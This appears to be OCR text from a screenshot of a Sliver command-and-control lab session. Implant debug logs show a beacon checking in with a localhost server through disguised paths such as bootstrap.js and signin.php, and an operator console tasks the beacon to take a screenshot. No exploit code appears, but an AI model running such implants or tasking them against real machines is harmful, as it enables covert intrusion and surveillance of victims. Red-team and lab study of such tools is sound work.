 ttma@tuntem: ~
Session Actions Edit View Help
localhost/database/oauth2/oauth2callback/index.php?t=75804167
 (100 bytes)
2025/09/29 12:20:27 httpclient.go:488: [http] POST request co
mpleted
2025/09/29 12:20:27 sliver.go:261: [beacon] recv task(s) ...
2025/09/29 12:20:27 httpclient.go:690: [http] segments = [js
javascript jscript javascript], filename = bootstrap, ext = j
s
2025/09/29 12:20:27 httpclient.go:406: [http] GET → http://l
ocalhost/js/javascript/jscript/javascript/bootstrap.js?j=9069
5185
2025/09/29 12:20:27 httpclient.go:287: Cancelling poll contex
t
2025/09/29 12:20:27 sliver.go:286: [beacon] received 0 task(s
) from server
2025/09/29 12:20:27 sliver.go:242: [beacon] closing ...
2025/09/29 12:20:58 beacon.go:85: Interval: 15000000000 Jitte
r: 30000000000
2025/09/29 12:20:58 beacon.go:93: Duration: 41.59396485s
2025/09/29 12:20:58 sliver.go:219: [beacon] sleep until 2025-
09-29 12:21:40.02559843 +0200 CEST m=+2365.614357904
2025/09/29 12:20:58 sliver.go:248: [beacon] sending check in
...
2025/09/29 12:20:58 beacon.go:85: Interval: 15000000000 Jitte
r: 30000000000
2025/09/29 12:20:58 beacon.go:93: Duration: 26.2131573s
2025/09/29 12:20:58 httpclient.go:690: [http] segments = [api
 namespaces], filename = signin, ext = php
2025/09/29 12:20:58 httpclient.go:482: [http] POST → http://
localhost/api/namespaces/signin.php?n=86615528 (100 bytes)
2025/09/29 12:20:58 httpclient.go:488: [http] POST request co
mpleted
2025/09/29 12:20:58 sliver.go:261: [beacon] recv task(s) ...
2025/09/29 12:20:58 httpclient.go:690: [http] segments = [bun
dle bundle assets], filename = array, ext = js
2025/09/29 12:20:58 httpclient.go:406: [http] GET → http://l
ocalhost/bundle/bundle/assets/array.js?v=30742343
2025/09/29 12:20:58 httpclient.go:287: Cancelling poll contex
t
2025/09/29 12:20:58 sliver.go:286: [beacon] received 0 task(s
) from server
2025/09/29 12:20:58 sliver.go:242: [beacon] closing ...
A
ttma@tuntem: ~
Session Actions Edit View Help
sliver (PARALLEL_COMB) > screenshot
[*] Tasked beacon PARALLEL_COMB (22a5f2b9)
sliver (PARALLEL_COMB) >